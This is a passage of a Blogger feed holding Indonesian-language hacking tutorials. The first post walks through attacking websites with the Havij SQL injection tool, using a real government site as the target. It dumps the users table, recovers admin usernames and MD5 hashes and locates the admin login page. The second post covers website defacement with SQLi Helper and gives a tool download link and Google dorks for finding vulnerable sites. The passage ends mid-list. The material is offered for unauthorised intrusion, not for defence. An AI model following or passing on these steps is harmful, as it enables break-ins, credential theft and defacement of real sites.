style=\"background-color: black; color: white; font-family: inherit;\"\u003ELalu Extract Filenya\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EKemudian Double Klik Icon Havijnya\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESelesai.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E1). Kalo Tools Havijnya sudah terinstal, buka tools tersebut dengan cara double click.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih74JBPS4SflrsZ4fp8wNulpqtoAjG5iKidcfTS-KPSTXBBJTbvpehudajI_Ce76BiuzZ9PDY3cKdZjDatxEDkFlk83FXWpCCzYNl6Hk0Fvm_Y1WS7kuim5Q3Dw0sSWydujxJ7ZFepkIS_\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih74JBPS4SflrsZ4fp8wNulpqtoAjG5iKidcfTS-KPSTXBBJTbvpehudajI_Ce76BiuzZ9PDY3cKdZjDatxEDkFlk83FXWpCCzYNl6Hk0Fvm_Y1WS7kuim5Q3Dw0sSWydujxJ7ZFepkIS_\/s400\/1.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E2). Nah, sekarang kita cari targetnya. Karena saya belum sempat share Dorknya, Jadi sobat bisa cari Dorknya di Google, Banyak kok :D\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E3). Jika target sudah dapat, saya ambil contoh\u0026nbsp;\u003Ca href=\"http:\/\/www.dephut.go.id\/index.php?q=hotspot\u0026amp;hid=2054\" target=\"_blank\"\u003Ehttp:\/\/www.dephut.go.id\/index.php?q=hotspot\u0026amp;hid=2054\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E4).\u0026nbsp;\u003Cspan style=\"line-height: 20px; text-align: left;\"\u003EKita masukkan target tersebut kedalam kolom target No 1, terus liat dilangkah No 2, terlihatkan nama databasenya, kemudian kalo udah berhasil klik table yang sudah saya tandai dengan nomer No 3.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6YV1-zeMtvzVZRb3aOpwVA8uHSYeRooTYmB4IefxbIbumvmNBPUbKJRo47GGA60erdK7EeYHdfZvcFDTTjqlVDjO1yhX66jbKr0dMjx1IC0eVG0E349qlvwAzxHJDbzxN-gsg-OSUPlo0\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6YV1-zeMtvzVZRb3aOpwVA8uHSYeRooTYmB4IefxbIbumvmNBPUbKJRo47GGA60erdK7EeYHdfZvcFDTTjqlVDjO1yhX66jbKr0dMjx1IC0eVG0E349qlvwAzxHJDbzxN-gsg-OSUPlo0\/s400\/2.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E5).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EKalo sudah sobat klik, maka tampilannya akan seperti dibawah ini. Lalu kalo sudah, sobat klik lagi Get Tables, liat nih gambar dibawah.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKtkgFYY2OuqlHam9jBQWYZZSdfjtJ9f9jPAiE47Vm5vYXSyxmjHz5qJxktD5RH7nailTr3XtQsJV3B8U5nY4KxeX-sTzybu1vvUvnIa22oEXmWT_uMbEzbtPdlIB2tg20Lyt9LZVYIe_W\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKtkgFYY2OuqlHam9jBQWYZZSdfjtJ9f9jPAiE47Vm5vYXSyxmjHz5qJxktD5RH7nailTr3XtQsJV3B8U5nY4KxeX-sTzybu1vvUvnIa22oEXmWT_uMbEzbtPdlIB2tg20Lyt9LZVYIe_W\/s400\/3.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003E6).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003EAkan ada banyak sekali table-table yang terbuka. Terus ayo kita tebak dimana letak admin \u0026amp; passwordnya berada. Saya menebak kalo user dan passwordnya ada ditable\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Eweb_users\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E. Okelah, kita coba table tersebut, kita liat isinya dengan hanya mengklik\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EGetColoums\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang terletak disebelah\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGet Tables\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang saya tandai degan No 2.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTJihQQ25lxKSy7pT2WRgNPPLFjDPTcgGWCRVVGa28RYjb4YoZI07RvkSo0HmlaZKLL0N8AWzXZcc7bWRmaLzy1QvulF2llTu0HmoQljgJly-ATatIthnWV8iTRfe6hUaigY4fzfAwHJt\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTJihQQ25lxKSy7pT2WRgNPPLFjDPTcgGWCRVVGa28RYjb4YoZI07RvkSo0HmlaZKLL0N8AWzXZcc7bWRmaLzy1QvulF2llTu0HmoQljgJly-ATatIthnWV8iTRfe6hUaigY4fzfAwHJt\/s400\/4.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E7).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003ESelanjutnya tinggal sobat centang data yang ingin sobat ambil. Saya tandai dengan No 1, lalu klik\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGet Dat\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ea\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E, Kemudian kita lihat apa yang terjadi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQuZqdZedCGna_pHI6soePOYIgJfVRgHpgrfouheXtYXgytYmn4IM8rvffkoV9aNPY2nK3J2y6z4R1zJku3tVQuBuMWB-677dhA_jCEwlX-w6IRcw5eT1e35Q2hp9j8Uqciovrc0kPThV\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQuZqdZedCGna_pHI6soePOYIgJfVRgHpgrfouheXtYXgytYmn4IM8rvffkoV9aNPY2nK3J2y6z4R1zJku3tVQuBuMWB-677dhA_jCEwlX-w6IRcw5eT1e35Q2hp9j8Uqciovrc0kPThV\/s400\/5.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E8). Ayeee\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E, keliatankan user sama passwordnya, tapi masih terenkripsi dengan MD5. Cara mengenkripsinya mudah kok, karena tools ini juga menyediakan enkripsi untuk MD5.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5eTqjqTVLEskRZnBaIaS0n6j9QhR9FpsSFWLBUYCpzfzynea7XuEaLdA15aiW4a5UDiYLaPHAXspkL_pCwTMDOTPneM3oDFZLfYJBbAP7S8i66uqHyg6w9cqinmcEbxsR2tO7m2aNfxTj\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5eTqjqTVLEskRZnBaIaS0n6j9QhR9FpsSFWLBUYCpzfzynea7XuEaLdA15aiW4a5UDiYLaPHAXspkL_pCwTMDOTPneM3oDFZLfYJBbAP7S8i66uqHyg6w9cqinmcEbxsR2tO7m2aNfxTj\/s400\/6.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E9). Yang paling penting sobat tinggal mencari halaman login adminnya, Sobat hanya perlu mengklik Icon yang berjudul Find Admin, kemudian tunggu hingga muncul tulisan \u003Cb\u003EI'm IDLE\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ENah bagaimana sob? lebih mudah atau lebih sulit dengan cara yang pernah saya post sebelumnya, kalo menurut saya cara ini adalah cara terpraktis, termurah dan paling gampang kalo kita mau meretas sebuah website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003ESekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html\" target=\"_blank\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"color: white;\"\u003E, semoga sobat tidak bosan \u0026nbsp;mengunjungi blog cupu saya ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=416\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5651850487213810370\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html#comment-form","title":"153 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5651850487213810370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5651850487213810370"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html","title":"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s72-c\/hacked.jpg","height":"72","width":"72"},"thr$total":{"$t":"153"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7782677091895822026"},"published":{"$t":"2012-03-18T00:17:00.004+07:00"},"updated":{"$t":"2012-12-22T01:59:38.482+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/a\u003E |\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"fullpost\"\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003EAda tutorial hacking website lagi nih\u003C\/span\u003E\u003Cspan style=\"color: white; text-align: left;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Elumayan \u003Cb\u003ESQL Injection\u003C\/b\u003E. Kalo sebelumnya saya pernah share tentang\u0026nbsp;\u003Cu\u003ECara Deface Website Forum Sederhana Untuk Newbie\u003C\/u\u003E\u0026nbsp;yang tutorialnya pake skema \"order+by+bla.. bla.. bla\" nah sekarang saya akan share tentang cara deface lagi nih sob, tapi yang ini lebih mudah karena kita pake tools, jadi tinggal klak-klik aja juga kelar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s1600\/hacked2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" border=\"0\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s320\/hacked2.jpg\" title=\"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: white; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003ETapi ada\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Eefek sampingnya juga pake cara ini, Bikin Orang Jadi Males hahaha\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003E\u0026nbsp;:D\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003ETapi kalo udah tau dasarnya yang pake \"order+by+ bla... bla...\" it's ok lah,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Eyang penting kita tau jalannya klo disuruh manual, kalo belum tau cara manualnya baca ini dulu\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-hacking-website-dengan-teknik-sql.html\" target=\"_blank\"\u003ECara Hacking Website Dengan Teknik SQL Injection\u003C\/a\u003E\u0026nbsp;:D\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/b\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EYang pertama dan wajib ada yaitu Toolsnya:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMjS\" rel=\"nofollow\" target=\"_blank\"\u003ESQLi Helper 2.7\u003C\/a\u003E\u0026nbsp;| 127 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ELangkah kedua adalah mencari website yang vulnerabillity ( terdapat celah keamanan ), Lah carinya dimana? gampang sob, cari aja di Google\u0026nbsp;:D ada banyak disana. Akh males nyarinya, yaudah nih aku kasih dorknya aja biar lebih mudah. Caranya? caranya masukan dork dibawah ini ke mesin pencarian Google, nanti muncul seribu satu macam website yang sama, nah tinggal kamu pilih satu-satu, cari yang vuln ( terdapat celah keamanan ), OK.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EGoogle Dork SQL Injection :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:index.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:trainers.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:buy.php?category=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: 